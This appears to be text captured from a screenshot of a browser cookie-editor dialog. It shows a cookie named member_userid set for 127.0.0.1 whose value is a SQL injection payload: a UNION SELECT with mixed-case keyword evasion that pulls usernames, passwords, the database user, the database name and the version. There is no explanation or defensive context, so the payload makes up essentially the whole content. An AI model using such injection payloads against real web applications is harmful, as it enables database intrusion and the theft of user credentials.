 Add/Edit Cookie
Information about the selected Cookie
Name: member_userid
Content: -6 Union seLect 1,2,username,4,5,6,7,8,9,10,11,user(),password,database(),version
Host: 127.0.0.1
Path: /xxoo/
Send For: Any type of connection Encrypted connections only
Expires: Expire at end of session
New expiration date:
Save Close